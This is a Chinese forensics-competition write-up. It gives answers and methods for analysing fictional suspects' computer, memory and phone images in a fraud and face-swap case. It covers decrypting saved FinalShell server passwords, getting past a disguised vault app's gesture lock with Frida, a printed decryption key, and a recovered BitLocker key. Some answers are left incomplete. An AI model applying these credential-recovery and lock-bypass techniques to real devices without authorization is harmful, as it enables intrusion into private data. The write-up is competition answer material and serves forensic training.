不确定,按照取证出来的就是2024-04-28 18:51:56

分析义言的计算机检材, 曾经使用工具连接过数据库, 该数据库的密码是

root

分析义言的计算机检材, 计算机中安装的 xshell 软件的版本号是

Build 0157

分析结果的可执行程序中可以看到 xshell 的版本号, 在 Xshell 官网的历史版本中可以通过 7,0,0,40 查找到对应的 build 号为 Build 0157.

也可以仿真之后解锁 BitLocker, 再运行 D 盘中的 Xshell 查看属性.

分析义言的计算机检材, 曾使用 shell 工具连接过服务器, 该服务器 root 用户的密码是

root

检材中的 Shell 工具有 Xshell 和 finnalshell. 由于 Xshell 的配置文件保存在用户文件夹中, 且未得到自动分析的结果, 因此可以判断保存了服务器用户配置的是 finnalshell.

或者在 finnalshell 的配置文件PC.001/新加卷(分区11)/软件夹/finalshell/conn/xo9vwa30e6yw43wf/ek2pvnot3be8q722_connect_config.json 中可以看到加密后的服务器密码(Des 加密)为 BHMVVkAIPDY9bj4SKcO5sQ==.

查看FinalShell已保存密码 | 在线工具 - 查看FinalShell密码 免费 (uiucode.com)

GitHub - passer-W/FinalShell-Decoder: FinallShell 密码解密GUI工具

分析义言的计算机检材, 计算机曾接收到一封钓鱼邮件, 该邮件发件人是

838299176@qq.com

分析结果中 网易邮箱大师 -> 垃圾邮件 中存在一封伪装成 flash 官方的邮件, 附件为一个 zip 压缩包, 发件人为 Unique <838299176@qq.com>.

接上题,钓鱼邮件中附件的大小是多少MB

2.4MB

接上题, 上述附件解压运行后, 文件的释放位置是

C:\Windows\Temp\

接上题, 恶意木马文件的 MD5 值是

dc1ae95ce680036092006806aed0e127

接上题, 恶意木马文件的回连 IP 地址是

分析义言的计算机检材, 计算机中保存的有隐写痕迹的文件名

a78bd8b5bec5f60380782bd674c7443p.bmp

在回收站中可以看到一个名为 LSB_hide.exe 的可执行文件

搜索后发现是一个bmp图片隐藏工具,发现该应用会将文件隐藏在图片文件中, 并生成一个 bmp 格式的图片文件, 且图片文件大小会显著增大(位图文件较大).

搜索到一个bmp图片

导出并使用 LSB_hide.exe 提取:

分析义言的计算机检材,保存容器密码的文件大小是多少字节

20

找到vc加密容器

使用Extract内的密码,可以成功挂载vc容器

Extract 文件的大小为20字节

AI分析

分析义言的计算机检材, 一共训练了多少个声音模型

4(正确应该是4个)

分析义言的计算机检材, 声音模型 voice2, 一共训练了多少条声音素材

17

PC.001/新加卷(分区11)/GPT-SoVITS-beta0217/output/asr_opt/voice2.list 为 voice2 模型输出音频切片的列表. 其中有 17 条.

分析义言的计算机检材, 声音模型 voice3, 一共训练了多少轮

8

模型训练日志在 PC.001/新加卷(分区11)/GPT-SoVITS-beta0217/logs/voice3/train.log

其中的 Epoch(代) 就是模型训练的轮次.8

分析义言的计算机检材, 声音克隆工具推理生成语音界面的监听端口是

9872

PC.001/新加卷(分区11)/GPT-SoVITS-beta0217/config.py 文件包含 SoVITS 的配置, 其中webui_port_infer_tts = 9872一行代表的是推理生成语音界面的监听端口.



分析义言的计算机检材, 电脑中视频文件有几个被换过脸

PC.001/新加卷(分区11)/Rope-Opal-03a/output/11.mp4 是一个换脸视频, 该目录是Rope-Opal的默认输出目录.

在分析义言的计算机检材, 计算机中保存的有隐写痕迹的文件名 中找的 VC 容器中也有视频文件. 视频被加密, 无法播放.

在不解密的情况下, 可以通过文件名大致分辨出来那些是换脸视频.暂时不会

分析义言的计算机检材, 换脸 AI 程序默认换脸视频文件名是

target-1080p.mp4

在软件的根目录存在一个 videos 文件夹, 是默认的输入视频文件夹, 其中的 target-1080p.mp4 是该软件自带的示例视频.

分析义言的计算机检材, 换脸 AI 程序默认换脸图片的文件名称

fc3d6cb14c0d4e52adcf8717f2740b5c.jpeg

在软件的根目录存在一个 faces 文件夹, 是默认的输入图片文件夹, 其中存在一个图片文件 fc3d6cb14c0d4e52adcf8717f2740b5c.jpeg.

分析义言的计算机检材, 换脸 AI 程序模型文件数量是多少个

15

在软件的根目录存在一个 models 文件夹, 是存放模型的文件夹, 其中存在 15 个模型文件.

分析义言的计算机内存检材,该内存镜像制作时间(UTC+8)是:答案格式

2024-04-25-22-18

分析义言的计算机内存检材,navicat.exe的进程ID是

9336

vol.py -f memdump.mem --profile=Win10x64_19041 pslist | grep navicat.exe

IPA取证

分析毛雪柳的手机检材,记账 APP 存储记账信息的数据库文件名称是: [ 答案格式:tmp.db ,区分大小写 ][ ★★★★☆ ]

default.realm

自动分析出来的数据库没有存储记账的信息 然后翻文件夹中的document文件找到realm数据库

发现有东西,所以在这个里面

分析毛雪柳的手机检材,记账 APP 中, 2 月份总收入金额是多少: [ 答案格式: 1234][ ★★★★★ ]

11957

找到两笔收入一个是兼职一个是 工资 加一起就是11957

分析毛雪柳的手机检材,手机中团队内部使用的即时通讯软件中,团队老板的邮箱账号是:[答案格式:abc@abc.com][★★★☆☆]

gxyt@163.com

服务器顺下来就知道

接上题,该内部即时通讯软件中,毛雪柳和老板的私聊频道中,老板加入私聊频道的时间是:[答案格式:2024-01-01-04-05-06][★★★☆☆]

2024-04-24-11-59-28

接上题,该私聊频道中,老板最后一次发送聊天内容的时间是:[答案格式:2024-01-01-04-05-06][★★★☆☆]

2024-04-25-10-24-50

APK取证

分析伏季雅的手机检材,手机中诈骗APP的包名是:[答案格式:abc.abc.abc,区分大小写][★☆☆☆☆]

w2a.W2Ah5.jsgjzfx.org.cn

分析伏季雅的手机检材,手机中诈骗APP连接的服务器地址是:[答案格式:127.0.0.1][★☆☆☆☆]

192.168.137.125

也和打包地址一样就有点?。。

分析伏季雅的手机检材,手机中诈骗APP的打包ID是:[答案格式:_abc_abc.abc,区分大小写][★☆☆☆☆]

__W2A__h5.jsgjzfx.org.cn

分析伏季雅的手机检材,手机中诈骗APP的主启动项是:[答案格式:abc.abc.abc,区分大小写][★☆☆☆☆]

io.dcloud.PandoraEntry



分析义言的手机检材,分析团队内部使用的即时通讯软件,该软件连接服务器的地址是:[答案格式:127.0.0.1][★★☆☆☆]

192.168.137.97

从之前的计算机镜像和 IM 服务器镜像可以知道, 犯罪团队内部使用的即时通讯软件为 mattermost

那么在该应用的数据目录存放了软件的配置数据库Pixel.tar/data/data/com.mattermost.rn/files/databases/app.db和数据库 Pixel.tar/data/data/com.mattermost.rn/files/databases/aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db.

在app.db数据库的表 Servers 中可以看到一条服务器配置信息:

url已经给出,其实另一个数据库名base64解密后也是这个地址

接上题,该软件存储聊天信息的数据库文件名称是:[答案格式:abc.abc,区分大小写][★★☆☆☆]

aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db

软件的另外那个数据库里

接上题,该即时通讯软件中,团队内部沟通群中,一共有多少个用户:[答案格式:1][★★☆☆☆]

4

在数据库aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db中的表ChannelMembership 中可见频道(题目中称为"群")的所有成员:

共计 4 个群组 id 和 4 个用户 id.,在channelinfo也能印证

接上题,该即时通讯应用的版本号是:[答案格式:1.1.1][★★☆☆☆]

2.15.0

据库app.db的表Info中保存了应用的基本信息, 字段version_number为版本信息

接上题,该即时通讯应用中,团队内部沟通中曾发送了一个视频文件,该视频文件发送者的用户名是:[答案格式:abc][★★★★☆]

yiyan

在数据库aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db的表File中可以看到一条视频文件的记录

对应的post_id为hctctn8bnbd7meywjpmk3z9dhh.

在表Post中过滤字段id为上述消息 ID, 得到消息对应的user_id(用户 ID)为jrmi9kx8pfg9drc7b9dczh7neo

在表User中过滤字段id为上述用户 ID, 可以看到用户名.



接上题,分析该即时通讯的聊天记录,团队购买了一个高性能显卡,该显卡的显存大小是:[答案格式:20G][★★☆☆☆]

24G

在表Post中可一看到一条消息内容为京东的商品连接, 查询之后发现为显卡.

分析义言的手机检材,手机中装有一个具备隐藏功能的APP,该APP启动设置了密码,设置的密码长度是多少位:[答案格式:5][★★★★☆]

9

查看所有应用列表, 按照安装时间降序排序, 看到有一个"计算器"APP, 包名为"com.hld.anzenbokusufake",是一个伪装成计算器的保险箱应用

使用雷电 APP 分析内建的 Frida 分析工具进行动态分析. 先安装 APP, 之后将检材中的两个 APP 的数据目录导入至模拟器

使用雷电 APP 分析自带的文件导入功能. /storage/emulated/0/.privacy_safe文件夹可以正常导入, 但无法直接写入到/data/data目录, 因此需要先将/data/data/com.hld.anzenbokusufake导入到/storage/emulated/0/目录下, 然后用虚拟机内的文件管理器手动复制.

导入之后, 在 Frida 脚本选项卡中运行字符串相等判断. 启动 APP 之后随便绘制一个手势密码(以从左到右, 从上到下的顺序依次连接为例), 会看到日志中显示将输入的手势密码与真实密码进行了比较.

得到了手势密码直接绘制

然后用同样的方法获得密保问题答案

还可以参考这个直接来做

Decrypting the ‘Calculator’ App(s) – Forensics – One Byte at a Time (wordpress.com)

有大量对/data/user/0/com.hld.anzenbokusufake/shared_prefs/share_privacy_safe.xml的写入操作

所以可以定位到share_privacy_safe.xml这个文件,把里面的字符串进行解密即可

接上题,分析上述隐藏功能的APP,一共隐藏了多少个应用:[答案格式:1][★★★★☆]

5

在/data/media/0/.privacy_safe/db/privacy_safe.db找到数据库文件

解密密钥即为Rny48Ni8aPjYCnUI

解密用之前的密钥Rny48Ni8aPjYCnUI打开数据库

查看HIDE_APP可以发现隐藏了5个应用

接上题,分析上述隐藏功能的APP,该APP一共加密了多少个文件:[答案格式:][★★★★☆]

5

在file_info里面可以发现加密了5个文件

接上题,分析上述隐藏功能的APP,该APP加密了一份含有公民隐私信息的文件,该文件的原始名称是:[答案格式:abc.txt][★★★★☆]

公民信息.xlsx

分析义言的手机检材,马伟的手机号码是:[答案格式:13012341234][★★★★☆]

18921286666

解密也是使用Rny48Ni8aPjYCnUI加上AES算法即可

分析义言的手机检材,手机中存有一个BitLocker恢复密钥文件,文件已被加密,原始文件的MD5值是:[答案格式:小写字母和数字][★★★★☆]

497f308f66173dcd946e9b6a732cd194

还得到了恢复密钥337469-693121-682748-288772-440682-300223-203698-553124

直接算md5了

手机取证

伏季雅

分析伏季雅的手机检材,手机的安卓ID是:[答案格式:小写字母和数字][★☆☆☆☆]

9e6c9838dafe7ba0

分析伏季雅的手机检材,手机型号是:[答案格式:HUAWEI-FL56T][★☆☆☆☆]

SM-G996N

分析伏季雅的手机检材,其和受害人视频通话的时间是:[答案格式:2024-01-01-04-05][★☆☆☆☆]

2024-04-24-20-46-39



分析伏季雅的手机检材,手机中安装了一款记账APP,该记账APP存储记账信息的数据库名称是:[答案格式:abcabc,区分大小写][★☆☆☆☆]

MoneyLoverS2

定位数据库位置

Samsung.zip\data\data\com.bookmark.money\databases

接上题,该记账APP登录的邮箱账号是:[答案格式:abc@abc.com][★★★☆☆]

carleenloydlyis40@gmail.com



接上题,该记账APP中记录的所有收入金额合计是:[答案格式:1234][★★★☆☆]

279002

SELECT

SUM( transactions.amount )

FROM

"transactions",

"categories"

WHERE

categories.cat_id == transactions.cat_id

AND categories.cat_type == 1;

这个SQL语句是一个简单的查询语句,目的是计算指定类别类型为1的所有交易金额的总和。它从"transactions"表和"categories"表中选择数据,通过"cat_id"进行连接,然后使用"cat_type"来过滤出类别类型为1的交易,最后对金额进行求和。

或者

分析数据库的表,发现transactions为交易数据

1.去重select DISTINCT cat_id from transactions;

2.确定交易类型(在label表)SELECT search_name FROM label WHERE label_id IN (select DISTINCT cat_id from transactions);

只有salary为收入,去label表里找,id为36

SELECT sum(amount) FROM transactions WHERE cat_id=36

接上题,分析该记账APP中的消费记录,统计从2022-3-1(含)到2023-12-1(含)期间,用于交通的支出费用合计是:[答案格式:1234][★★★☆☆]

6042

SELECT

SUM( transactions.amount )

FROM

"transactions",

"categories"

WHERE

categories.cat_id == transactions.cat_id

AND categories.cat_type == 2

AND categories.cat_id == 19

AND transactions.created_date >= '2022-03-01'

AND transactions.created_date <= '2023-12-01';

毛雪柳



分析毛雪柳的手机检材,手机中有一个记账APP,该APP的应用名称是:[答案格式:Telegram,区分大小写][★☆☆☆☆]

iCost

搜索关键词cost找到疑似记账APP,名称为iCost

义言

分析义言的手机检材,手机中登录的谷歌邮箱账号是:[答案格式:abc@gmail.com][★★☆☆☆]

a2238346317@gmail.com

分析义言的手机检材,手机的MTP序列号是:[答案格式:大写字母和数字][★★☆☆☆]

FA6A80312283

手机的 MTP 序列号通常指的是设备的 MTP(Media Transfer Protocol)序列号, 这是 Android 设备上的一个唯一标识符, 在 Android 设备与电脑通过 USB 连接时生成的, 用于在 MTP 传输过程中标识设备.

在 Android 设备上, MTP 序列号是设备标识的一部分, 它与设备的硬件和软件配置有关. 这个序列号是在设备启动时由操作系统生成的, 并且每次设备与电脑连接时都会更新.

或者去压缩包里直接找文件 Pixel.zip\Basic\Adlockdown.json.

分析义言的手机检材,除系统自带的浏览器外,手机中安装了一款第三方浏览器,该浏览器的应用名称是:[答案格式:百度浏览器][★★☆☆☆]

悟空浏览器



接上题,上述浏览器最后一次搜索的关键字是:[答案格式:百度][★★☆☆☆]

ai写文章生成器

还可以:定位到该应用的数据目录/data/data/com.cat.readall/, 查找其中的所有数据库, 其中文件大小最大的一个为 /databases/news_article.db.

也可以在火眼的分析中选取"耗时任务"中的"其它应用", 可以比较方便地找到应用数据文件夹中的全部数据库文件.

表search_word中的记录即为搜索记录.

接上题,该浏览器最后一次收藏的网址是:[答案格式https://baidu.com/acc/123412341234123/][★★★☆☆]

http://toutiao.com/a7361678286282490403

还可以看数据库,这里应该是收藏的书签. 按照behot_time排序.

分析义言的手机检材,其所购买的公民信息数据,该数据提供者的手机号码是:[答案格式:13012341234][★☆☆☆☆]

13265159824

接上题,卖家的收款地址:[答案格式:小写字母和数字][★☆☆☆☆]

bc1pvunxx2eytoljpzs9wp9tcrrdvssra97nnwls563hxpf3xm69zms3yak85

接上题,购买上述公民信息,义言一共支付了多少钱:[答案格式:0.000123BTC][★☆☆☆☆]

0.07364352BTC

可以看到交易的哈希: 4630a72ad8e7339e553cdba67a1dc7d33716a1db0cf7b44ec281ae08ac6249f8

用交易的哈希在区块链查询网站上查找以下交易信息:

接上题,该笔交易产生的手续费是多少:[答案格式:0.000123BTC][★★☆☆☆]

0.00006105BTC

MINER FEE 中为手续费

3784

3784

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?